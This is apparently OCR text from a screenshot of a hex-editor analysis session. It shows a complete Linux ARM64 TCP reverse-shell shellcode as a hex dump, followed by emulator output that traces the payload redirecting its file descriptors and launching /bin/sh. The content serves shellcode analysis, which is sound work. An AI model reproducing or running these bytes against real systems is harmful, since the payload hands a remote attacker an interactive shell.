 FileInsight - linarm64_tcp_reverse_shell.bin
File Home Edit Search Plugins Windows Help
Operations
McAfee™
Plugins
Navigation
linarm64_tcp_reverse_... Memory dump 0*
Supported for HTML, OLE2, PE ...
00000000 42 00 02 CA 21 00 80 D2 40 00 80 D2 C8 18 80 D2 B ! @
00000010 01 00 00 D4 E6 03 00 AA 01 02 00 10 02 02 80 D2
00000020 68 19 80 D2 01 00 00 D4 41 00 80 D2 42 00 02 CA h A B
00000030 E0 03 06 AA 08 03 80 D2 01 00 00 D4 21 04 00 F1 !
00000040 65 FF FF 54 E0 00 00 10 42 00 02 CA 21 00 01 CA e T B !
00000050 A8 1B 80 D2 01 00 00 D4 02 00 04 D2 7F 00 00 01
00000060 2F 62 69 6E 2F 73 68 00 /bin/sh
Navi... Struc... D Deco...
Bookmarks
Output
[=] 0x11ff03c: dup3(oldfd=0x3, newfd=0x1, flags=0x0, null2=0x0, null3=0x0, null4=0x0)
[+] dup3() = 0x1
[+] Received Interupt: 2 Hooked Interupt: 2
[=] 0x11ff03c: dup3(oldfd=0x3, newfd=0x0, flags=0x0, null2=0x0, null3=0x0, null4=0x0)
[+] dup3() = 0x0
[+] Received Interupt: 2 Hooked Interupt: 2
[=] 0x11ff058: (pathname=0x11ff060, argv=0x0, envp=0x0)
[+] execve(/bin/sh, [], [])
Output Sc
Ln 32 Col 27 Len 0 OVR